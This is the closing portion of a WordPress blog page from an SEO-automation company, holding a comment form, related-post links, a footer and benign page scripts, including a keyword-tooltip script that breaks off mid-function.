		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/your-favorite-seo-tool-combination/#respond" style="display:none;">Cancel reply</a></small></span></h3><form action="https://aysa.ai/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><textarea placeholder="Comment" id="comment" name="comment" cols="45" rows="2" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="Fullname" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><input id="email" name="email" placeholder="Email address" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><input id="url" name="url" placeholder="Website" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6Lc0E8krAAAAAHdLzTZat2hBmdmENY-QdGxEC5y3", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script>
                    jQuery("form.woocommerce-checkout").on("submit", function(){
                        setTimeout(function(){
                            wpcaptcha_captcha();
                        },100);
                    });
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6Lc0E8krAAAAAHdLzTZat2hBmdmENY-QdGxEC5y3&ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7779' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
<div class="g5blog__single-related-wrap">
    <h4 class="g5blog__block-title"><span>Related Post</span></h4>
        <div data-items-wrapper="694d1eb0b876c" class="g5blog__listing-wrap g5blog__layout-grid">
                <div data-items-container data-slick-options='{&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;slidesToShow&quot;:3,&quot;slidesToScroll&quot;:3,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1200,&quot;settings&quot;:{&quot;slidesToShow&quot;:3,&quot;slidesToScroll&quot;:3}},{&quot;breakpoint&quot;:992,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:576,&quot;settings&quot;:{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1}}]}' class="g5blog__listing-inner slick-slider g5core__gutter-30">
            <article class="g5core__gutter-item g5blog__post-default g5blog__post-grid g5blog__post-item-1 post-4214 post type-post status-publish format-standard hentry category-aysa-academy tag-ecommerce-website-content-duplication">
    <div  class="g5blog__post-inner ">
                <div class="g5blog__post-content">
	        <div class="entry-meta-cat">
    <ul class="post-categories">
        <li>
            <a href="https://aysa.ai/category/aysa-academy/" title="Academy">Academy</a>
        </li>
    </ul>
</div>

<h3 class="g5blog__post-title">
    <a title="Ecommerce Website Content Duplication and SEO" href="https://aysa.ai/ecommerce-website-content-duplication-seo/">Ecommerce Website Content Duplication and SEO</a>
</h3>
<ul class="g5blog__post-meta">
                <li class="meta-author">
            <span>by</span>
<a href="https://aysa.ai/author/aysa-seo-author/" title="Browse Author Articles">
	Aysa SEO Author</a>
        </li>
                <li class="meta-date">
            <a href="https://aysa.ai/ecommerce-website-content-duplication-seo/" rel="bookmark" title="Ecommerce Website Content Duplication and SEO"><i class="far fa-calendar"></i><span>January 31, 2023</span></a>
        </li>
                    </ul>
        </div>
    </div>
</article>
<article class="g5core__gutter-item g5blog__post-default g5blog__post-grid g5blog__post-item-2 g5blog__has-post-featured post-7778 post type-post status-publish format-standard has-post-thumbnail hentry category-aysa-academy category-seo-guides tag-ahrefs tag-aysa-ai tag-backlink-checker tag-beginner tag-budget tag-competition-analysis tag-e-commerce tag-keyword-research-tool tag-magento-2 tag-pricing tag-seo-tool-2 tag-site-audit-tool tag-site-explorer tag-user-friendly-interface">
    <div  class="g5blog__post-inner ">
                    <div class="g5core__post-featured g5blog__post-featured">
                			<a title="A Beginner&#8217;s Guide to Choosing the Right SEO Tool: Is Ahrefs a Good Option?" data-bg="https://aysa.ai/wp-content/uploads/2023/03/bigginer-seo-tool-ahrefs-aysa.webp" style="" class="g5core__entry-thumbnail g5core__embed-responsive g5core__image-size-1x1 g5core__ll-background" href="https://aysa.ai/the-right-seo-tool/">
			</a>
			                            </div>
                <div class="g5blog__post-content">
	        <h3 class="g5blog__post-title">
    <a title="A Beginner&#8217;s Guide to Choosing the Right SEO Tool: Is Ahrefs a Good Option?" href="https://aysa.ai/the-right-seo-tool/">A Beginner&#8217;s Guide to Choosing the Right SEO Tool: Is Ahrefs a Good Option?</a>
</h3>
<ul class="g5blog__post-meta">
                <li class="meta-author">
            <span>by</span>
<a href="https://aysa.ai/author/aysa-seo-author/" title="Browse Author Articles">
	Aysa SEO Author</a>
        </li>
                <li class="meta-date">
            <a href="https://aysa.ai/the-right-seo-tool/" rel="bookmark" title="A Beginner&#8217;s Guide to Choosing the Right SEO Tool: Is Ahrefs a Good Option?"><i class="far fa-calendar"></i><span>March 13, 2023</span></a>
        </li>
                    </ul>
        </div>
    </div>
</article>
<article class="g5core__gutter-item g5blog__post-default g5blog__post-grid g5blog__post-item-3 g5blog__has-post-featured post-7946 post type-post status-publish format-standard has-post-thumbnail hentry category-aysa-academy category-seo-guides tag-aysa-ai tag-aysa-ai-magento tag-aysa-ai-se tag-built-in-analytics-features tag-magento-2 tag-seo-magento-2">
    <div  class="g5blog__post-inner ">
                    <div class="g5core__post-featured g5blog__post-featured">
                			<a title="A Comprehensive Guide to the Built-In Analytics Features in Magento" data-bg="https://aysa.ai/wp-content/uploads/2023/04/built-in-analytics-features-in-magento-aysa-1.webp" style="" class="g5core__entry-thumbnail g5core__embed-responsive g5core__image-size-1x1 g5core__ll-background" href="https://aysa.ai/built-in-analytics-features-in-magento/">
			</a>
			                            </div>
                <div class="g5blog__post-content">
	        <h3 class="g5blog__post-title">
    <a title="A Comprehensive Guide to the Built-In Analytics Features in Magento" href="https://aysa.ai/built-in-analytics-features-in-magento/">A Comprehensive Guide to the Built-In Analytics Features in Magento</a>
</h3>
<ul class="g5blog__post-meta">
                <li class="meta-author">
            <span>by</span>
<a href="https://aysa.ai/author/aysa-seo-author/" title="Browse Author Articles">
	Aysa SEO Author</a>
        </li>
                <li class="meta-date">
            <a href="https://aysa.ai/built-in-analytics-features-in-magento/" rel="bookmark" title="A Comprehensive Guide to the Built-In Analytics Features in Magento"><i class="far fa-calendar"></i><span>April 3, 2023</span></a>
        </li>
                    </ul>
        </div>
    </div>
</article>
<article class="g5core__gutter-item g5blog__post-default g5blog__post-grid g5blog__post-item-4 post-7627 post type-post status-publish format-standard hentry category-aysa-academy tag-manual-or-automated-seo">
    <div  class="g5blog__post-inner ">
                <div class="g5blog__post-content">
	        <div class="entry-meta-cat">
    <ul class="post-categories">
        <li>
            <a href="https://aysa.ai/category/aysa-academy/" title="Academy">Academy</a>
        </li>
    </ul>
</div>

<h3 class="g5blog__post-title">
    <a title="Which is Right for You, Manual or Automated SEO?" href="https://aysa.ai/manual-or-automated-seo/">Which is Right for You, Manual or Automated SEO?</a>
</h3>
<ul class="g5blog__post-meta">
                <li class="meta-author">
            <span>by</span>
<a href="https://aysa.ai/author/aysa-seo-author/" title="Browse Author Articles">
	Aysa SEO Author</a>
        </li>
                <li class="meta-date">
            <a href="https://aysa.ai/manual-or-automated-seo/" rel="bookmark" title="Which is Right for You, Manual or Automated SEO?"><i class="far fa-calendar"></i><span>February 23, 2023</span></a>
        </li>
                    </ul>
        </div>
    </div>
</article>
<article class="g5core__gutter-item g5blog__post-default g5blog__post-grid g5blog__post-item-5 post-7610 post type-post status-publish format-standard hentry category-aysa-academy tag-the-best-marketing-automation-tool">
    <div  class="g5blog__post-inner ">
                <div class="g5blog__post-content">
	        <div class="entry-meta-cat">
    <ul class="post-categories">
        <li>
            <a href="https://aysa.ai/category/aysa-academy/" title="Academy">Academy</a>
        </li>
    </ul>
</div>

<h3 class="g5blog__post-title">
    <a title="AYSA.AI &#8211; The Best Marketing Automation Tool for Enterprises in E-commerce" href="https://aysa.ai/the-best-marketing-automation-tool/">AYSA.AI &#8211; The Best Marketing Automation Tool for Enterprises in E-commerce</a>
</h3>
<ul class="g5blog__post-meta">
                <li class="meta-author">
            <span>by</span>
<a href="https://aysa.ai/author/aysa-seo-author/" title="Browse Author Articles">
	Aysa SEO Author</a>
        </li>
                <li class="meta-date">
            <a href="https://aysa.ai/the-best-marketing-automation-tool/" rel="bookmark" title="AYSA.AI &#8211; The Best Marketing Automation Tool for Enterprises in E-commerce"><i class="far fa-calendar"></i><span>February 21, 2023</span></a>
        </li>
                    </ul>
        </div>
    </div>
</article>
<article class="g5core__gutter-item g5blog__post-default g5blog__post-grid g5blog__post-item-6 post-7659 post type-post status-publish format-standard hentry category-aysa-academy tag-best-automatic-seo-tool-for-e-commerce tag-seo-tools-for-keyword-research">
    <div  class="g5blog__post-inner ">
                <div class="g5blog__post-content">
	        <div class="entry-meta-cat">
    <ul class="post-categories">
        <li>
            <a href="https://aysa.ai/category/aysa-academy/" title="Academy">Academy</a>
        </li>
    </ul>
</div>

<h3 class="g5blog__post-title">
    <a title="Why AYSA.AI is the Best Automatic SEO Tool for E-commerce Industry?" href="https://aysa.ai/best-automatic-seo-tool-for-e-commerce/">Why AYSA.AI is the Best Automatic SEO Tool for E-commerce Industry?</a>
</h3>
<ul class="g5blog__post-meta">
                <li class="meta-author">
            <span>by</span>
<a href="https://aysa.ai/author/aysa-seo-author/" title="Browse Author Articles">
	Aysa SEO Author</a>
        </li>
                <li class="meta-date">
            <a href="https://aysa.ai/best-automatic-seo-tool-for-e-commerce/" rel="bookmark" title="Why AYSA.AI is the Best Automatic SEO Tool for E-commerce Industry?"><i class="far fa-calendar"></i><span>February 26, 2023</span></a>
        </li>
                    </ul>
        </div>
    </div>
</article>
        </div>
            </div>



</div>

</div>			</div> <!-- End Primary Content Inner -->
					</div> <!-- End Primary Content Row -->
	</div> <!-- End Primary Content Container -->
</div> <!-- End Primary Content Wrapper -->
		</div><!-- /.wrapper_content -->

		<footer id="site-footer" class="g5core-site-footer footer-layout-full_width">
	<div class="container">
				<div data-elementor-type="wp-post" data-elementor-id="107" class="elementor elementor-107" data-elementor-post-type="g5core_content">
				<div class="elementor-element elementor-element-5d9ea10 e-flex e-con-boxed e-con e-parent" data-id="5d9ea10" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3f6c303 e-con-full g5core__el-container-p0 e-flex e-con e-child" data-id="3f6c303" data-element_type="container">
		<div class="elementor-element elementor-element-85ebf7b e-con-full g5core__el-container-p0 e-flex e-con e-child" data-id="85ebf7b" data-element_type="container">
				<div class="elementor-element elementor-element-6f29609 pr-xl-5 mr-xl-5 ube-position-top elementor-widget elementor-widget-ube-image-box" data-id="6f29609" data-element_type="widget" data-widget_type="ube-image-box.default">
				<div class="elementor-widget-container">
					<div class="ube-icon-box-wrapper">
	<div class="ube-image-box ube-icon-box">
					<div class="ube-ib-icon ube-image">
				<span class="card-img"><span class="g5core__lazy-image" style="--g5-lazy-image-width: 400px;--g5-lazy-image-height: 25.25%;"><img width="400" height="101" src="https://aysa.ai/wp-content/plugins/g5-core/assets/images/placeholder-transparent.png" class="attachment-full size-full wp-image-1566 g5core__ll-image" alt="SEO AUTOMATION" decoding="async" data-src="https://aysa.ai/wp-content/uploads/2025/09/aysa-ai-logo.png" data-srcset="https://aysa.ai/wp-content/uploads/2025/09/aysa-ai-logo.png 400w, https://aysa.ai/wp-content/uploads/2025/09/aysa-ai-logo-300x76.png 300w" data-sizes="(max-width: 400px) 100vw, 400px" /></span> </span>			</div>
							<div class="ube-ib-content">
													<div class="ube-ib-desc mb-0 ">SEO Automation platform for AEO Era! </div>
							</div>
			</div>
	</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-57ae925 elementor-widget elementor-widget-ube-heading" data-id="57ae925" data-element_type="widget" data-widget_type="ube-heading.default">
				<div class="elementor-widget-container">
					<div class="ube-heading">
	<h3 class="ube-heading-title">Subscribe to our newsletter</h3></div>				</div>
				</div>
				<div class="elementor-element elementor-element-c9e092c groww-mailchimp-style-01 elementor-widget elementor-widget-ube-subscribe-news-letter" data-id="c9e092c" data-element_type="widget" data-widget_type="ube-subscribe-news-letter.default">
				<div class="elementor-widget-container">
					<div class="ube-subscribe-news-letter" >
	<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-115" method="post" data-id="115" data-name="" ><div class="mc4wp-form-fields"></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1766661808" /><input type="hidden" name="_mc4wp_form_id" value="115" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4320587 e-con-full g5core__el-container-p0 e-flex e-con e-child" data-id="4320587" data-element_type="container">
				<div class="elementor-element elementor-element-c711273 elementor-widget elementor-widget-ube-heading" data-id="c711273" data-element_type="widget" data-widget_type="ube-heading.default">
				<div class="elementor-widget-container">
					<div class="ube-heading">
	<h3 class="ube-heading-title">Contact</h3><div class="ube-heading-description"><p>Location<br /><strong class="heading-color mt-2 d-block">Bucuresti, Romania</strong><br /><span class="d-block mt-3">Call us on</span><br /><a href="tel:+40722237373"><strong class="heading-color mt-2 d-block">+40722237373</strong></a></p></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6cf5470 e-con-full g5core__el-container-p0 e-flex e-con e-child" data-id="6cf5470" data-element_type="container">
				<div class="elementor-element elementor-element-3f952e7 elementor-widget elementor-widget-ube-heading" data-id="3f952e7" data-element_type="widget" data-widget_type="ube-heading.default">
				<div class="elementor-widget-container">
					<div class="ube-heading">
	<h3 class="ube-heading-title">Menu</h3></div>				</div>
				</div>
				<div class="elementor-element elementor-element-7db2f67 elementor-widget elementor-widget-ube-list-icon" data-id="7db2f67" data-element_type="widget" data-widget_type="ube-list-icon.default">
				<div class="elementor-widget-container">
					<ul class="ube-list-icon ube-list-icon-sm list-unstyled">
			        <li class="list-icon-item">
													<a href="/pricing-plan/" class="ube-list-icon-title">Pricing plan</a>			        </li>
			        <li class="list-icon-item">
													<a href="/about-us/" class="ube-list-icon-title">About AYSA AI</a>			        </li>
			        <li class="list-icon-item">
													<a href="/case-study/" class="ube-list-icon-title">Case studies</a>			        </li>
			        <li class="list-icon-item">
													<a href="/blog/" class="ube-list-icon-title">Blog</a>			        </li>
			        <li class="list-icon-item">
													<a href="https://aysa.ro" class="ube-list-icon-title">Romanian SEO AGENCY</a>			        </li>
			        <li class="list-icon-item">
													<a href="https://aysa.ai/clients-seo-aysa-ai" class="ube-list-icon-title">SEO Clients</a>			        </li>
			        <li class="list-icon-item">
													<a href="https://adverlink.net" class="ube-list-icon-title">Adverlink.NET</a>			        </li>
	</ul>



				</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-05a1644 elementor-widget elementor-widget-ube-divider" data-id="05a1644" data-element_type="widget" data-widget_type="ube-divider.default">
				<div class="elementor-widget-container">
					<div class="ube-divider ube-divider-style-solid">
	<div class="ube-divider-separator">
			</div>
</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-412f6f0 e-con-full g5core__el-container-p0 e-flex e-con e-child" data-id="412f6f0" data-element_type="container">
		<div class="elementor-element elementor-element-8f8dd25 e-con-full g5core__el-container-p0 e-flex e-con e-child" data-id="8f8dd25" data-element_type="container">
				<div class="elementor-element elementor-element-9a746cb elementor-widget elementor-widget-text-editor" data-id="9a746cb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="mb-1">© 2025 AYSA SEO S.R.L.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-bdd54da elementor-widget elementor-widget-ube-list-icon" data-id="bdd54da" data-element_type="widget" data-widget_type="ube-list-icon.default">
				<div class="elementor-widget-container">
					<ul class="ube-list-icon ube-list-icon-sm list-inline">
			        <li class="list-inline-item">
													<a href="/terms-and-conditions/" class="ube-list-icon-title">Terms &amp; Conditions </a>			        </li>
			        <li class="list-inline-item">
													<a href="/privacy-policy/" class="ube-list-icon-title">Privacy Policy</a>			        </li>
	</ul>



				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-49ad9d5 e-con-full g5core__el-container-p0 e-flex e-con e-child" data-id="49ad9d5" data-element_type="container">
				<div class="elementor-element elementor-element-1f5c91e elementor-align-right elementor-mobile-align-left elementor-widget elementor-widget-ube-social-icon" data-id="1f5c91e" data-element_type="widget" data-widget_type="ube-social-icon.default">
				<div class="elementor-widget-container">
					
<ul class="ube-social-icons ube-social-classic ube-social-md">
	
		        <li class="ube-social-Facebook elementor-repeater-item-7d7bfe2" title="Facebook" data-toggle="tooltip" data-placement="top">
			<a href="https://www.facebook.com/aysaseo/" target="_blank" class="ube-social-icon-icon ube-icon"><svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>						</a>        </li>
	
		        <li class="ube-social-linkedin-in elementor-repeater-item-9c53fff" title="linkedin-in" data-toggle="tooltip" data-placement="top">
			<a href="https://www.linkedin.com/company/aysa-ai/" target="_blank" class="ube-social-icon-icon ube-icon"><svg class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>						</a>        </li>
	
		        <li class="ube-social-youtube elementor-repeater-item-a9ea72c" title="youtube" data-toggle="tooltip" data-placement="top">
			<a href="https://www.youtube.com/@aysa-seo-automation-software" target="_blank" class="ube-social-icon-icon ube-icon"><svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>						</a>        </li>
	</ul>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
			</div>
</footer>	</div><!-- /.site-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/groww-child/*","/wp-content/themes/groww/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
			</defs>
</svg>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>    <style>
        .g5core-header-customize-item.g5core-hc-custom-html a.btn {
            background-color: #28a745; /* verde CTA */
            color: #fff;
            font-weight: 600;
            text-transform: uppercase;
            transition: background-color 0.3s ease;
        }
        .g5core-header-customize-item.g5core-hc-custom-html a.btn:hover {
            background-color: #218838;
            text-decoration: none;
        }
    </style>
    <script>
        document.addEventListener('DOMContentLoaded', function() {
            const btn = document.querySelector('.g5core-header-customize-item.g5core-hc-custom-html a.btn');
            if (btn) {
                btn.setAttribute('href', '/contact-us/');
                btn.textContent = "Let's Talk";
            }
        });
    </script>





// Tooltips: first visible occurrence per keyword, only in p/span/div (not headings or links)
add_action('wp_footer', function () { ?>
  <style>
    .ttkw {
      position:relative;display:inline;
      background-image:linear-gradient(to top, rgba(34,197,94,.22), rgba(34,197,94,0));
      box-decoration-break:clone;-webkit-box-decoration-break:clone;
      padding:0 .05em;cursor:help
    }
    .ttkw:focus-visible {outline:2px solid #8dd3a6;outline-offset:2px;border-radius:4px}

    @keyframes tt-pop {
      0%   { opacity:0; transform:translateX(-50%) translateY(10px) scale(.96) }
      60%  { opacity:1; transform:translateX(-50%) translateY(-2px) scale(1.01) }
      100% { opacity:1; transform:translateX(-50%) translateY(-4px) scale(1) }
    }

    .ttkw-b {
      --tt-bg:#14532d; /* dark green */
      position:absolute;left:50%;bottom:120%;
      transform:translateX(-50%) translateY(10px) scale(.96);
      opacity:0;pointer-events:none;background:var(--tt-bg);color:#fff;
      padding:10px 12px;border-radius:12px;box-shadow:0 10px 28px rgba(0,0,0,.24);
      max-width:420px;min-width:240px;z-index:50;
      line-height:1.5;font-size:12px;letter-spacing:.01em;
      word-wrap:break-word;white-space:normal;text-wrap:pretty
    }
    .ttkw-b::after {
      content:"";position:absolute;top:100%;left:50%;transform:translateX(-50%);
      border:8px solid transparent;border-top-color:var(--tt-bg)
    }
    .ttkw-ico {display:inline-flex;vertical-align:-2px;margin-right:8px}
    .ttkw-ico svg {width:14px;height:14px;fill:#a7f3d0}
    .ttkw-txt {display:inline}

    /* Hover sau când intră în viewport */
    .ttkw:hover .ttkw-b,
    .ttkw.ttkw-reveal .ttkw-b {
      opacity:1; animation: tt-pop .28s cubic-bezier(.2,.7,.2,1) forwards
    }

    @media (prefers-reduced-motion: reduce){
      .ttkw-b {animation:none}
      .ttkw:hover .ttkw-b, .ttkw.ttkw-reveal .ttkw-b {
        opacity:1; transform:translateX(-50%) translateY(-4px) scale(1)
      }
    }
  </style>
  <script>
  (function(){
    const KEYWORDS = [
{ "term": "Core Web Vitals", "type": "concept", "tip": "Core Web Vitals — measures how fast and stable your website feels for visitors." },
      { term:"link building", type:"any", tip:"Getting external links to increase domain authority." },
      { term:"backlinks", type:"word", tip:"Hyperlinks (like online recommendations) from other websites pointing to your site." },
      { term:"CTR", type:"word", tip:"Click-Through Rate — the percentage of users who click a link." },
      { term:"bounce rate", type:"any", tip:"Percentage of visitors who leave after viewing one page." },
      { term:"DA", type:"word", tip:"Domain Authority — a score predicting ranking strength." },
{ "term": "WooCommerce", "type": "software", "tip": "WooCommerce — an eCommerce plugin for WordPress." },
		{ "term": "builds links", "type": "phrase", "tip": "builds links — gets links from other websites to boost SEO." },
		{ "term": "keywords", "type": "word", "tip": "keywords — words people type in search engines to find information." },
		{ "term": "404", "type": "code", "tip": "404 — error shown when a page cannot be found." },
		{ "term": "404s", "type": "code", "tip": "404 — error shown when a page cannot be found." },
		{ "term": "backlink", "type": "word", "tip": "backlink — a link from another website that points to your site." }



    ];

    const ROOT_SELECTORS = [
      "article .entry-content",
      ".single .entry-content",
      ".page .entry-content",
      ".g5blog-single__content",
      ".g5blog__content",
      ".elementor .elementor-widget-container"
    ];
    const ALLOWED_PARENTS = /^(P|SPAN|DIV)$/;

    function rx(term, type){
      if(term instanceof RegExp) return term;
      const esc = term.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");
      return new RegExp(type==="word" ? `\\b${esc}\\b` : esc, "gi");
    }

    function bubble(text, tip, key){
      const w = document.createElement("span"); w.className="ttkw"; w.tabIndex=0; w.dataset.ttKey = key;
      const b = document.createElement("span"); b.className="ttkw-b"; b.setAttribute("role","tooltip");
      b.innerHTML =
        '<span class="ttkw-ico" aria-hidden="true">'+
          '<svg viewBox="0 0 24 24" focusable="false" aria-hidden="true">'+
            '<path d="M12 2a10 10 0 1 0 10 10A10.012 10.012 0 0 0 12 2Zm0 15a1.25 1.25 0 1 1 1.25-1.25A1.25 1.25 0 0 1 12 17Zm1.9-7.6a3.4 3.4 0 0 0-2.02-.65c-1.27 0-2.06.62-2.57 1.43a1 1 0 1 1-1.72-1.02C8.3 7.88 9.8 7 11.88 7A5.4 5.4 0 0 1 16 8.72c0 1.78-1.18 2.7-2.06 3.36-.73.54-1.14.85-1.14 1.67v.25a1 1 0 0 1-2 0v-.25c0-1.84 1.25-2.77 2.06-3.38.73-.55 1.13-.86 1.13-1.97 0-.41-.1-.78-.29-1.0Z"/>'+
          '</svg>'+
        '</span>'+
        '<span class="ttkw-txt"></span>';
      const id="tt-"+Math.random().toString(36).slice(2,9); b.id=id; w.setAttribute("aria-describedby",id);
      b.querySelector(".ttkw-txt").textContent = tip;
      w.append(document.createTextNode(text), b);
      return w;
    }

    function wrapNode(tn, matchers){
      const p = tn.parentNode; if(!p) return;
      const t = tn.nodeValue; if(!t || !t.trim()) return;
      const tag = p.tagName;
      if(/^(H1|H2|H3|H4|H5|H6|SCRIPT|STYLE|NOSCRIPT|CODE|PRE)$/.test(tag)) return;
      if(!ALLOWED_PARENTS.test(tag)) return;
      if(p.closest("a")) return;
      if(p.closest(".ttkw")) return;

      let i=0, changed=false;
      while(i < t.length){
        let hit=null, chosen=null;
        for(const m of matchers){ m.re.lastIndex=i; const f=m.re.exec(t); if(f && (!hit || f.index < hit.index)){ hit=f; chosen=m; } }
        if(!hit) break;
        if(hit.index > i) p.insertBefore(document.createTextNode(t.slice(i, hit.index)), tn);
        p.insertBefore(bubble(hit[0], chosen.tip, chosen.key), tn);
        changed=true; i = hit.index + hit[0].length;
      }
      if(changed){
        if(i < t.length) p.insertBefore(document.createTextNode(t.slice(i)), tn);
        p.removeChild(tn);
      }
    }

    function scan(root){
      const walker = document.createTreeWalker(root, NodeFilter.SHOW_TEXT, {
        acceptNode(n){
          if(!n.nodeValue || !n.nodeValue.trim()) return NodeFilter.FILTER_REJECT;
          const p = n.parentNode; if(!p) return NodeFilter.FILTER_REJECT;
          const t = p.tagName;
          if(/^(H1|H2|H3|H4|H5|H6|SCRIPT|STYLE|NOSCRIPT|CODE|PRE)$/.test(t)) return NodeFilter.FILTER_REJECT;
          if(!ALLOWED_PARENTS.test(t)) return NodeFilter.FILTER_REJECT;
          if(p.closest("a")) return NodeFilter.FILTER_REJECT;
          if(p.closest(".ttkw")) return NodeFilter.FILTER_REJECT;
          return NodeFilter.FILTER_ACCEPT;
        }
      });
      const nodes=[]; while(walker.nextNode()) nodes.push(walker.currentNode);
      const matchers = KEYWORDS.map(k=>({ re: rx(k.term, k.type||"any"), tip:k.tip, key: (""+k.term).toLowerCase() }));
      nodes.forEach(n=>wrapNode(n, matchers));
    }

    function isVisible(el, threshold=0.35){
      const r = el.getBoundingClientRect();
      const vh = window.innerHeight || document.documentElement.clientHeight;
      const vw = window.innerWidth || document.documentElement.clientWidth;
      if(r.right < 0 || r.bottom < 0 || r.left > vw || r.top > vh) return false;
      const vert = Math.min(r.bottom, vh) - Math.max(r.top, 0);
      const horiz = Math.min(r.right, vw) - Math.max(r.left, 0);
      const area = Math.max(0, vert) * Math.max(0, horiz);
      const elArea = Math.max(1, r.width * r.height);
      return (area / elArea) >= threshold;
    }

    function setupAutoReveal(){
      let ticking = false;
      const revealedOnce = new WeakSet();
      function evaluate(){
        ticking = false;
        const map = new Map();
        document.querySelectorAll(".ttkw").forEach(el=>{
          if(!isVisible(el)) return;
          const key = el.dataset.ttKey || "_";
          const r = el.getBoundingClientRect();
          const prev = map.get(key);
          if(!prev || r.top < prev.top) map.set(key, { el, top: r.top });
        });
        map.forEach(({el})=>{
          if(revealedOnce.has(el)) return;
          el.classList.add("ttkw-reveal");
          revealedOnce.add(el);
          setTimeout(()=>el.classList.remove("ttkw-reveal"), 2000);
        });
      }
      function onScroll(){
        if(!ticking){ ticking = true; requestAnimationFrame(evaluate); }
      }
      window.addEventListener("scroll", onScroll, { passive:true });
      window.addEventListener("resize", onScroll);
      onScroll();
    }

    function init(){
